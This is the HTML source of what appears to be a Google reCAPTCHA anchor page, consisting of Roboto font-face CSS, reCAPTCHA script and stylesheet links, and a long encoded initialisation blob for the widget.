  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="G-Mm9cj1x8D_4Mtg5Xo2SQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="G-Mm9cj1x8D_4Mtg5Xo2SQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G-Mm9cj1x8D_4Mtg5Xo2SQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDmsOuC8Obw7DCgBDDg2UIWlHDjcKUNDt4w7/CrTfCh8KPwoQBdAvDmMO8OWPCr8O1OnQ/fcK6S8Oiw6B7VUzDpMOAw7DDpSbClcOlfsKIYcKhYMOwWDk9BsKwwqrDr1sYwpMIClnDswrDvxfCjMOqATAMw53DhcO/worCvsOowp0owqw7w7sRw6RhwpoIwpnDncKuw5V6wpZtV3XCm8KQwpUGwqNIw4FYMcORL8Khw6jCrsOPw7M2FVfDssO+w5DCjWfDm8K5w7DClMOHwrsITcOAeMKQc8O3e8KtwrI9UMOCawttw5rDmhkAw61aw7PDtQzDksOFVsOEBjfDpsKBw4TDhThiwqg3PDQ7w4I/XMKgMsOmw7Z2LzN+wp1IAyrCvUNYVcOHXysgbsKxw6/CvBpFWsKzSsKJRsOeNjfDlFXDh8OUwqfCrcKqwqHDjsOVV8KPwqgDUMKpw4sjwqfChxg/wpRmw5DDsTLDogYvB8OEOsOaTylWwrcaaMK+KMO5eT1PFn7DmQPDlkTCojvDo8OsWMOswo3DqgVGwpMtZ8KYEQfCmcOew4RQaH9xw7I6w6xcYMO7wrEIIkvDhyQ2wqBvwrQ0WHEpw6nDgcOMR3/[base64]/CkT4DFHNVNC4rB8KNwql0w580wo/[base64]/w5sAw7Q6CDXCrBfDnkMjw5HCtSBCC8OzwpEgwp5eMsKbw6zCq8OYPsK9wpLDkg3CmhzCnDbDlsKAOyUuwoNLWXImwoTDonolIhvCk8KOK8KXNWrDlsOER8OKfcOhZnPDhxbCncOVZlMFTsOyVcK0wp/DiU3DhXYTwpDDgsOxbMO/[base64]/CssKYw4HDn01OURVYw55wOVU5fAPDq8KqwoUobFhYfH8XwpXCpHjDn1TDsAjCigrDgcKZGTwhw5rDpyNJw4/CnsOJSDrDs8O/QMKHw51CbMKKw4ZzKADDrHjDuW3DiVtAwrVVw4VhacKZw5EnwqYOBzNgw4fCkC/[base64]/[base64]/[base64]/[base64]/Ds8OHZl1LBMKGwrTCnMK4w6zDuMOqwrPDicOBw4vCk3h9T8KcwrMNVwknw4LDoizDjcOYw43DvMOLRMOowqTCssKbwq/[base64]/CjMKtw5UMw4fDlsONwrzCr31gwrdGbUXDi8Kxw6jCkMKaMSMCO3AMwox6RcKFwrFqGcO/wozDg8OtwrrDi8KNw5pWw7PDuMO1w5VvwrEBwrfCjQ0EXMKfYEJqwp3CvcOQwoppwplAw5jDvGMWW8KzTMOEDkM6BndfDEgVYSHChB/DhSrCr8OUwrcywpTDoMO+XWQSTSBBwr0rIcO/[base64]/CjnNOBETCiC/CqjoGBMKqwopeURcOQBjCi8Ktw5cmKsK3YcO5ZABBw459wpvCohrCrcKxw7bDn8OFw7vDhjkewq/CsVY6wp7Dn8O3QsKKw4nCgMKdfErDrsKsVsKRDMKyw45ZBcOsZgTDgcKDBXjDr8O1wrTCnMO6EcK5w4rDp3vChcOjcMKSwqIhKXvDm8OCFMOewqtnwqN6w6lzPMOxST5qwpEpw61CL8Ohwp3Ci3UsRMOcfAl8wp/DrsOkwpgpw6c5w7kOwo7DqsOlbcO5CMOhwoRwwrjCgFbCnMOCNkhKSsO8EcKGDWEQVD7Dn8OqUMO/w5c3P8ODw7g/wqZ6wppDXcKMwqrCtMO/wpInH8KkP8KuZx7CnsKrwqfDhMOHwqbCjGseDcK1w6TDq1Fzw6jCvMOtI8O+wrvCg8OlRy1CwonClGAJwojCqcOtYXsdDMOmQD3CpMKCwp/[base64]/DnDbCqC/[base64]/Cp8KMwpIfOsKewoQ3wozDlMO6EsKzMsO3w6kzDkLCq8Oqw4pXIBDCn2jCgiEMw6bCrk84w5TCnsOFDcKrNiUBwrzDqcKlMWrDuMO9Kn3DqRbDnhDDpX4gUMOeRsK6ZsKEwpR8w7NNw6HDmMKZw6vDoi3Cq8O/[base64]/ccKmwqrDjsOhw6gAw7rDn8KGwr8LdMKlwpQuwpDCuR8POz80w6nDiEA5w7jCoMKTDsOrwr5YLMOvaMOswrwrwrLDtMOEworDkibDpy7DgQfDuAfCuMO/d0vCrMKZw5NfP3PCmD/[base64]/[base64]/UnYMwqxew7IjTkAiFsOtVxPDuRPCjMKqUAzCo2zCiE4jSsKsw77CrsOxw7Vmw4E/w5RUX8OOXMK6Y8K7wqkIcsKTwoVVdVrDh8KlSMOIwpjCgcOGb8K/Ij/CsgN7w4RoCiDCijENI8KCwr7CvVLDrD9gAcOdX17CvgHCtMOGbcO2wofDsnMRQ8OxBsKLw78swpXDtyvDl19lwrDDiMKEDsK4PsORw685w4gVbcOwIQQYw4IBEBbDrMKkw591QsODw5TDjh1yIMOFw67Co8O/[base64]/Do3pGO8Kww7DDgMOeByrCvMOWRcOQw4HClsKse8ORTMOFw5nDmW9bwpEHwonDrTpnT8KfTBtPw7LCsHLDucOIY8O2csOfw4rCu8O7RsKxwr/DvMOrw5JvVkJSw57Ck8Kbw7FGQsOjdsKfwrVSYcKpwpFew6fCpcOAJsOWw6jDiMKbEC/CmzrCpsKGw4jDqcO2bQoiacO0A8OCw7U8wrBvVksYCW8vwoTCiVvDpcKofxXCl0rCmk9tSXXDoQ5FBsKcPMOUHnnClQvDvsKlwoBNwr4OHB3CuMKuw68wCGbCgCrDlGt4G8O/w53DuDlBw6XCtMKUO0Y8w7zCscO/UlTCrm4tw6NbdMKqUMKlw5PDhHPDgsKpw6DCi8OkwqY2WsOPwonCkDVmw5jDkcO7RjbCkTgqBgXCmk3CqsOxwqo2BwDDpFbDisOowpwAwqDDknvDpz0Pwr/DtSfCvcOuQ0YqPkTCgn3Dt8OAwqDCi8KRUnfCp1nDssOjV8OCw6bCgQJmw5YXHsKiMBJUW8Omw4tkwoHDjnlQRsKmAhhww6LDqcKawqnDnsKGwr7Ck8KOw50mCMK8wqd/wp7CqsKWXGsNw4XCgMK3w7/CvsKUacKiw4c1InBIw4clwqR/[base64]/SsKQM8OYwrbCq8OAd2LCjUBww6rDicOzwq/[base64]/ClsOUw73Du8K9wrfCksO3HTTCqcKSw4HDmFMnwpXCq3fDtsOGW8KJw6fDkcKteDPDk37CiMK+EsKQwp7CvG58w7bDoMOzw6N9XMKsF0rDqcKYTVkow6LCtj9XX8Ovwp5EPMKRw7lJwo8yw4gcw680dcKnw5bChcKQwrbDh8O7Ll/DjkfDkEzCmQ5OwqvDpAEPT8Kxw7ZmScKPGy4HA2RNEcOZwrHDisKgw5/CusKtVcOABmA6AsKNZ3Qjw4/DjMOVw4/CssKhw6kbw55PMMODwpPDmgHDlEU2w7hKw6tkwonCn30kIUtxwoB1w6LCjcKrdm4EfsO5wpoxFHN8w7V/[base64]/Dr8OpwqdjwrzClcKawrPDkcO1w4zCn8K0wpvCm8K0S8OZZcKLw4/CsSZMwq3DhQEjJcOYCAllG8OUw7gPwpJgw47CocO6M3slwrk8QsKKw68Dw4fDsmLDh0LDtkomwoHDm1lRw7cNLW/CrXvDg8ORB8KaXz4nVMKRRcOVbkbDuCjDusK5WiLCrsOcwoDDsn4PZMOFQ8OVw4IVc8O/[base64]/[base64]/Ck8KOHEfCu3puWVPCvE/DohMZwodYw6jDu8Knw7vDv1LDnMKKw5LCtcOrw5hQFMOvA8OgMGd+Kk8PRsKgw5BxwrRjwoguwqYqwqtNw6krwrfDvsOmAQlqw4NifSrDk8K1IMOdw5vCn8K5JcOlKyvDrGPCj8OqGB/Dg8KjwqHCrcKwQ8KbeMKqHsKiUUfDqMK6QUw+wpdZbsKWw4xewonDlcKLKUtCwrogHcK9fMKtTGTDpUrCv8K0KcOTDcOCUMKGEXdMw6F1wp0Hw4cGZcOPw5/[base64]/CosOaIsO1XhEqb0/Dh8KKL3TCtcO7w6fDlMKmISwFw6TDrkrDtsO/w6hFw6BpDsKdYcOnZcK4B3TDlBzDocOcAmxZw6pPwol8wrjDtHU8PU8XE8KtwrJQajbCo8K7WsK7RcKgw5Baw6bDqS3CghjCgCXDncKDAsK8CTBPQDFYVcKhDcOiMcOsJXY9w6HCsX3DicOzQ8KjwrvCkMOBwpdaZcKMwoLCmSbChsKCwo3CgVZtwq9TwqvChcK3wq/DiT7Dt0Z7wrPDuMKewoEZwp/DnBsowpLCrXd/FMOnPMOBw6Vuw7h0w7rCr8OSEi1Yw7AVw53Chn/DuHfDrFbDkUwxw5x2YMK9AlHDoDdBfVoWH8OUwqHCmxBIw57Do8Onwo7Dq1tAZ1w0w7jCshzDn1gqKQVZYMKewogCf8Ohw6TDgSUTNsOXwobCm8KjbMKMJsOIwoNMRMOtAyY/S8OpwqfCgMKEwrB5w7UbWFbClSrDo8KCw4rDisOlaTFEfUIvE0nDpWPClSzDjihAworClEHCsC7DmsK6w74cwpQqanhlHMOLw6rCjTcWwovChAxGwrXCm29bw4Muw7Fzw7FEwpbCvsOGLMOGwpVca15iw4zDjlLCgMK/QlpgworCtDgSMcKiJgwQFBpHG8OLwpbDoMKTOcKkwoDDmgHDqSnCjAsrw77CnyLDnRnDhcOMXAEkwo3DgyvDi3LDrcKPEjlzQ8Oow7lXN0/CjMOww5jCg8K2K8OIwpkSQgsjQQ7DvSDCusOODcKUbUzChGhLUMKowpxlw45HwrnCosOHwpTChMK0L8OxTDTDv8OvwrnCqwRnwpgQZsKLw7sVdMO/[base64]/DpxnDqg/Dv8K7wpvDusKdBCHDjx0Gw7Qhw7RlwrZkwoRrbsKQAGFNG07ChsKOw7M9w7IsC8OFwoRtw6fCqFPCtcKxM8Kjw7bCmsKpMcKUw4nDocO4ecKLSsOTw7fCg8KdwrMgwoQNwp3DuS4hwqjDm1fDtcK/wpMLw4nDncOfDmrCnMOzSlHDuSTDuMKTHnPDk8O1w7PDugcGwpxOw64GbMKUAEl3cy1ew51/wrPDqiMfSMOrVsOKKMOzw73Ct8KMNyvChsOwbsKhGMKtwrQKw6RzwoHCh8O1w6xiwqXDj8KTwrkDwpPDsUXClioAwoZwwpwEw6zDjDAHdsKdwq3CqcK1aEVQWcKvw6wkw4bCm1ZnwrLDosOgw6XDhsK5wqTDuMKzHsKLw79gwpB8w75Hw7/Cs2tJw4TCklnDqVbCpkgKRcOvw45Yw5IrUsKewqrCpMOGDDfCuDE2cgLCqsO5EcK4wpjDtQfCiGBLYMKvw6hTw7dULjEcw5zDmsKzZsOfUMKTw5hEwrXDgU/[base64]/[base64]/[base64]/CpzjDq8OcOcKBwpbDrlgvIMKUwrXDlMKrDkI7worCqcOQTcKXwqHDlj/DlW47UMO6wrjDnMOzXMKHwp5VwoYVCHbCm8KPPwM/BR7CkUHDscKHw4/Cj8OCw6XCt8OmdcKawrTCpBHDgg7DtV8fw7DDn8KkQsK/U8KpHEUzwosJwq85cgfCn0p+wpfDlzDDhhktwrvDojjDuER8w4bDoWUsw5k9w5TCvzvCnDsBw5rCt0NlDi11b1vClSYpB8K5SUPCisK9XcOaw4AjTsK7w5vDk8O8w6LChj3CuFocLyIWI1Qhw4bDoyt1WQzCvStFwq/CkMKgw69rCMK/wpzDt0VwWsKyHSvCs3jCmxwCwpHCgsKsHSRHw5vDozHCsMOOA8Kqwoc1wp0zwosYCsOwNcKaw7jDisOKGgJ/w7nDqMKpw4JPfcOOw6rDjAvDmcKBwrlPw4TDpsONwqvChcKJwpDCg8Kbw7oKw5nDvcOtRl4Qd8OgwqfDpsOkw7cxGDRuwqNgTx7CtwDCusKLw5DCi8O9CMKAdjLCh212wq5/wrdRwoXCkWfDjcO+ZwPDoGXDpMKywp/[base64]/woI8w5cKQMKow6Vtw7Eow657SMKZDjIdK1LCpGzCsGgRYz9kfz7DrcOpw7IlwpLClMO+w6tvw7TCh8OTPAxewoDDqhDCjVBsbcObWsKiwp3CisKiwofCnMOaAnnDqMOzMHfDizN2fnNIwodIwo42w4/CtcKlw7rCncOfw5NfWhnDm3wkw6/Cg8KGcQdIw4Zmw71FwqbCosKJw67Du8OzYy5qwpccwqAGSSrCqcOlw4YQwqYiwpNTczTDgsKfAg8eIx/CtcKXEsOBwrLDoMKAasO8w6YjNsKswoAWwqHCo8KUUnxdwoUFw5x0wp0zw6DDpMKwasKiw4pSdQDCpks9w4kJVSMYwr8Dwr/Dq8OrwpbClcKCwqYnwoRBHnHDrMKKwpXDlHzClMObTsOQw73CvcKPacKMUMOASy7DocKdYFjDv8O+OcO1aUnCqcOXLcOswoZRG8Ktw6bCtG9fw684fB8bwpzDsk3DtcOEwr3DqsKkPThZw5HDuMOEwpnColTCpgEHwrtpQ8OhMcOKwq/[base64]/EkB5woXCj8OcNVrCgk/Du8KBeF4NVhAxKzrCr8KjFcO+w59vMMK3w7ZGH1/CuyLCtkDCkn3CscOPYxbDusOPAMKBw6F5X8KFCCjCm8ObGxo/fMKCNT1uw5FjQ8KfYHfDn8O3wqvCnjBrQsKxdT4Vwps4wqHCp8OjE8KHfsOXw5dUwpTDhcKcw6bDtVoiAMOtwr9HwrHDtQAlw4DDlB/DqsKLwp9mw4vDmxLDtzxgw55HScKtw6jClGjDk8KqwpTDvMOXw64wUcOBwpI5DsK7UMKLFsKKwqPDrDNlw7BmOGE2E2p9Em/DkcKjdVrDjcO1ZsOLw4HCjwDDt8K2fgovJsOnXj0mQ8OaKivDvyk8HsO/w7jCjsKzP3bDq3rDv8OEw5/CrsKqfMKkw7nCpwLCusK2w6JkwrocHRXDsDIbwqB9wo5OPXNVwrrCksKgOsOFTmTCh2QFwr7DgMKFw7HDmUV8w4nDlsKuUcKPNjplcz/Dj30TRcKAwoXDuh82DRsjU1LCvXLDmiY5wrQwOXrCrBjDqDEHJsOPwqLCr0HDucORHkJBw6t8S1lCw4HCisOiwrglwoIHw6cfwp3DsgpPV1DCiVMEb8KQRcK/wpTDiAbCsALCjh84fMKIwqFSCSXDicO7wp/ChyDChMORw5TCiEB9Gz/Dkx3DgcO1wpB1w5LCp2JvwrTDh0wkw4jDpRAwN8KcSsKlIsK7wqRVw63Dm8OCMnnClQjDki/DjE3Dsl/[base64]/w5UCw4A5wrUyQcOLfQ3DgcK3w5ERRsO1ScKNMWbDqsKUKQYSw6Akw7fCicKQWyfCqsOIQMOgbcKkYcOvDsK/LMOhwrvCvCNiwr9cUcO3MMK1w4Few4hSecOmT8KjeMKsKcKAw6IvKGjCs3jDlMOuwqfDpsOJUMK9wr/DicK3w6RlC8KXMcOtw484wrxZw6BzwoRewo/[base64]/DjFTChsONwrZ0RcOoScKcwo/CskfDrsOew5pVw5MTXMKtw7g9ZcKvw7fCicK+wpPDqUzDgsKCwqBKwrRiwrhsesKdw610wqrCjAd7DB/DvcOdw5o5aDobwoXDpxHClMKCw68Uw73Dpx/Cnh1EaVrDhFvDkFkvLmbDoinCjMK1w5fCncKXw4EnXsOof8Oaw4vDnwDCu0jCojHDiwXCoFfCjcOqw5tBwpJjw4xeaCfCgMOswqHDo8KCw4fCkWbDn8Kzw6RPaigcw4Uvw4k8FF7Dk8O6wqoyw6lUbw3DhcO9PMKmLAZ/wqgPNlHCvcKQwoXDpsOiQ0TCgA3DvcKvJ8KcA8KgwpHCmcOIXR9KwoHCjcOIU8OCIWjDuXrCmMKMw6oPPjDDoh/Cj8Kvw47Dn0ExaMKXw6YAw4EJwq8PQjBMLAw6wp3DrxUoV8KIwrJhwr56w7LCnsKow4rCjFlswostwrwHdwhXwrRaw54+wpvDsxoZw7/[base64]/wp/DsMKIw7PCosO8A1LCoDnDrQjCr0FJO8OfLBAmwqfCncOHCcKHLWMAQsK4w7kSwp/DuMOCacOyVk/[base64]/ZXZ1DsKqwoFPwpbCgn9/[base64]/DsmTCkcKke8K0wqwEwoh+T0F9wovCskFawrsJBFo/w79NQcOWTgrCuQ1Vwqc3S8KjC8KywrQ5w4vDu8OyXsOSB8OdD1saw6jDhMKhXEFKf8KawrUQwovDoyzCr1XCpMKewpI+YRcBSWgqwqB0w7cKw4pHw5Z8M0kMHnbCqVQgwqJBw5djw6LCu8OVw6jDswDDocKiMBLDmSvDh8KxwppgwpU4GDrDgsKVSwA/YXtkEBDClEN0w4XDpMO1G8OcfcKUQAYvw6kDwqnDgcONwrp2AcKWw4lfe8OYw4kZw4cWfQw4w5bCvsK9wpjCksKbVMOrw70Swo/DoMOQwrdcwoIYwq7CsVEXMi7DgMKAf8KYw4VAQMOAVMKsezTDhMOqEREgwp3CsMKMZMKmTnrDjwzCtcK0S8K9BcOYWcOvwokHw7DDjXwpw5URbcOQw4LDr8OzcDAcw4DDmsOkcMONRXElw51CQsOCwptcAsKrFMOswrsQw6rChlQzBsKVEMKKOhjDisO/fcO0w5bCsSg7a3ViLG4tDCsLw7zDvQtURMOsw6/Dv8Omw4zDkMOWScKywoHDsMKxw67CrCQ7b8O+ZxrDqcOOw5cIw4fDg8OvMMK1ORrDmlDCsEFFw5jCo8OEw5RKMzIEP8OINk7Cv8O/[base64]/[base64]/DhMOHPgTDrWjChcOOOcOmUcOjw5PDpsKLcwBba3HClWUhE8O5QcKfZ0UeUnNPwrlxw7jCq8KaTWVsCcOfw7fDo8OUIsKnwqnCncK8R2bDqmInwpUgIA1Ow5pcwqHDuMKJAMOlVDsmQ8KhwrwidHFnU0PDtcOmw4RNw73DjgrCnABcSCR4wqB/w7PDt8O6wppuwoDCtS3Ds8ObEsO7wqnDpcOIREjDsiXDusK3woIvNiUhw64YwrFJwoLCmVTDoQ8SesKDSQ8Kwo7DmzDCg8K3NMKnFcOUGcK8w5DCqcKbw798IhNaw6XDlcODw4bDusKkw6w/[base64]/w6jDlcKIw5UKw77DgiFhZnZ2XcOkw78rw6TDr3XDtC7Dv8ObwqjDhT/[base64]/CvcKaw6k0SsOsGsO3B8OpUgpuf8OFw57CvHAsecOYbHQrfgXCjXfCq8K2F28wwrnDrGNZwoplOTXDmCx3wpHDpAHCqlAlZUR/w4/CukEmccO0wroCwpfDpzxaw6TChABrXMOMWcKZGsOwDcO/ckDDryRsw5fCnR/[base64]/[base64]/CisOtS8O7X8KnwqU4BMO5wodfK8OkwrQoL0EhDm0IUkEhbsOdHE7Cj3DCoRcyw4dewpHCusO2NU4Lw7ZvScKWwpzCq8K2w7vDncOfw5rDn8ObUMO0wqsUwrDCrEbDr8OaacKNcsOlViPDsWBnw4A/SsOqwq7DoEl9wqU9TMKjBz3DuMOxw4tWwq7CgTApw6XCoUZxw4HDoSRRwrkzw7tOJnDDiMOIJMOtwooIwovCt8Omw5TDnG3DpcKXScKcw7PDisKjcMOAwoTClTHDmMO4GHjDmF4LJ8KgwqbCssO8NjBAwrlzw7IXRV8bGMKSwpDDssOYw6/CgVXCsMKGw5JoNGvCksKJQ8OfwrDClis5wpjCpcOIw54TJMOhwqFhUsKZZizCgcOdfibDgRTDiR/DlnPCl8Kcw6Ukw67DjGg+TWBkw6vCn27ClzMmZgcYUcO/XsKvMm3DucO5YVo/f2LDihrDvsKuw78BwrjCjsK9wq0Iw5MPw4jCqVnDvsKiRXDCgH/ClDQWw5fDj8ODw5ZJUMO7w73CmXQUw4LClcKDwrcIw4TCikVpOcOORwbDusK2PsOzw5Y6w58VPGfDvsKiATzCsiVmw78tCcOHwrnDuj/Co8KgwpsQw5/DgAc4wrkJw7fDpTvCnEfDgMKnw4vDujnDrsKaw5rCtsObwppGw7TDoi9fYWl5wqFuW8KjeMKfHMOHwqZncgjCoGHDlxPDqMKHBB/DsMK2wojCryMSw7/Dq8K3KAnCt1Bwb8K2PCnDmkA7HXR9dsO4IWNkXEPDkRTDmw3Dt8OQw7bDkcO8TsO4G03CtcKjREB5NsK5w6wqAz3DtCdJMsKmwqTCu8OIeMOmw5HCik3Cp8OPwqI/w5TDvirDu8Ofw7Juwo1Vwp/DtcK7M8KOw6pNw7TDiljDi0E6w7DCghDCoTbDocOZBsOZbMOwWlFOwqBRwoQIw4nDgQ9NNgM3w6xDEsKbGDoawoHCs0MoPDfDr8OdT8Orw4hKw4jCiMK2bMO/[base64]/DrG/Dp8KkJVAow7jChRrCucKwwpQ6L8OJw7TCl34WesKUOFzCpsOEDcO1w7sjw4pWw6Byw6UiGcOfXQMXwqt2w6XCv8OaYlsZw6/CmGo2LMK4w5HCiMOQw7w8U3XCnsKqCsOrBQzDiTXCiEjCtsKeMw3DgALCjGjDgcKZw47Ct20KKloGagoracK7bMKwwoHDtUbDu0gIw5/CrmFdYlPDngbDscO6wqjCgzY7fcOjwqtRw4RvwqTDhcKHw7M4dMOlOiNkwrluw5vCrsKPeiICLD4Rw6dHwrwjwqDCvW3CocK+wpMvPsK4wqLCgUPCsAvDusKsalLDqVtPHzDDgcKyUnQSOB/CosOEbDk8FcO2w7lKA8OPw7XCiCXDkkt/[base64]/VsKZw5Nawr7Ch0VLJ8Odw4jDtWHDgQLDs8Kcw5VLwppvKXR0wqPDqcKYwqDCgzRPw7rDv8K+wqhCUGdqw67DoBnCpSRLw7/CkCDDpTpDw6zDoA3CkD4cwpjCqinDosKvC8O7CcOlwrHDgijDosKMB8OkUn1PwrDCqk3CncKFwpzDo8Kuc8Ogwo7Dp2VkF8ODw4fDv8KJCcOZw6fCncO8OsKNwpFYw7t/[base64]/VwgXaDEhY8OKYFQpwo7ClmPDiivCsUrCisOvw47CmUALDhAFw73DqWlZw55nwpsABcOIQgXDkMKoW8Ovwp1vQsKmw4zCgcKuah/ClcKMwpxKw6fCoMO7Sx4cM8Kiw4/DisKbwrF8D2ZgCBVzwrbDp8KNwrrCocKbesO2A8O8wr